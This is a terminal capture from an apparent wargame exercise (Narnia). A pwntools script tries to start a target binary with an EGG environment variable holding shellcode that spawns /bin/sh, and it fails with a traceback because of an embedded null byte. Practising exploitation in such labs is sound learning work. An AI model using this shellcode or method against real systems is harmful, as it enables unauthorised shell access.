 narnia1@gibson:/tmp/tmp.LnWTX2yRf6$ ./pwnarnia1.py
[ERROR] Inappropriate nulls in env value: b'EGG'=b'H\xb8/bin/sh\x00PT_1\xc0P\xb0;TZT^\x0f\x05'
Traceback (most recent call last):
  File "/tmp/tmp.LnWTX2yRf6/./pwnarnia1.py", line 4, in <module>
    p = pwn.process('/narnia/narnia0', env={'EGG':b'\x48\xb8\x2f\x62\x69\x6e\x2f\x73\x68\x00\x50\x54\
x5f\x31\xc0\x50\xb0\x3b\x54\x5a\x54\x5e\x0f\x05'})
        ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/lib/python3/dist-packages/pwnlib/tubes/process.py", line 260, in __init__
    executable_val, argv_val, env_val = self._validate(cwd, executable, argv, env)
                                        ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/lib/python3/dist-packages/pwnlib/tubes/process.py", line 520, in _validate
    argv, env = normalize_argv_env(argv, env, self, 4)
                ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/lib/python3/dist-packages/pwnlib/util/misc.py", line 243, in normalize_argv_env
    log.error('Inappropriate nulls in env value: %r=%r' % (k, v))
  File "/usr/lib/python3/dist-packages/pwnlib/log.py", line 439, in error
    raise PwnlibException(message % args)
pwnlib.exception.PwnlibException: Inappropriate nulls in env value: b'EGG'=b'H\xb8/bin/sh\x00PT_1\xc0
P\xb0;TZT^\x0f\x05'